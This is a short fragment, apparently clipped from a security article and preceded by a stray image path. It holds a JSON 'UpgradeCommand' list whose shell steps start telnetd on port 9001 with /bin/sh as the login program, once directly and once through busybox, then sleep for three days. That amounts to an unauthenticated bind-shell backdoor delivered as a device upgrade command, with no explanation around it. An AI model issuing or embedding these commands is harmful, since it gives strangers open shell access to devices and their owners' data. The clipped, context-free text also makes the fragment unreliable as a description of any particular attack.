 "UpgradeCommand": [
{
"Command": "Shell",
"Script": "telnetd -p 9001 -l /bin/sh"
},
{
"Command": "Shell",
"Script": "busybox telnetd -p 9001 -l /bin/sh"
},
{
"Command": "Shell",
"Script": "sleep 259200"
},
{
"Command": "Shell",
"Script": "busybox sleep 259200"
}
]
Ots安全